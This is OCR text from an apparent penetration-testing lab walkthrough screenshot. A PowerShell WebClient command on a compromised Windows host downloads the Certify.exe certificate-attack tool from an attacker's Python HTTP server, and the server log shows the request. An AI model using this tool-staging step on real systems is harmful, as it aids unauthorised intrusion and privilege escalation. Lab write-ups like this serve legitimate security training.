 PS C:\tmp> (New-Object Net.WebClient).DownloadFile("http://10.10.14.27:8000/Certify.exe","c:\
tmp\certify.exe")
PS C:\tmp> dir
Directory: C:\tmp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        5/25/2025  12:24 PM         178176 certify.exe
PS C:\tmp>
❫❫ /home/h4z4rd0u5/tools/SharpCollection/NetFramework_4.7_x64 : ls Certify.exe
Certify.exe
❫❫ /home/h4z4rd0u5/tools/SharpCollection/NetFramework_4.7_x64 : python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.51 - - [25/May/2025 19:24:32] "GET /Certify.exe HTTP/1.1" 200 -
[0] 0:rlwrap* 1:zsh-
"c3rb3r05" 19:24 25-May-25